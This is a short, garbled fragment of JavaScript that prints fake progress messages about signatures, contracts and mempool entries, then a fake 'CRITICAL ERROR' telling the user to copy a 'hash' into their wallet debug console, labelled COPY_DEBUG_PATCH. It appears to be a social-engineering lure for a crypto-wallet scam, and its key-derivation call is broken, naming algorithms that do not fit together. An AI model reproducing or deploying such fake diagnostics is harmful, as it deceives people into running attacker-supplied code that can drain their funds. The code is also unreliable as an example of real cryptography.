
ey({name:"ECDSA",salt:new Uint8Array(21)}, s
eed, {name:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xeb3e4c
aa inside Invalid token type");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid token type");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH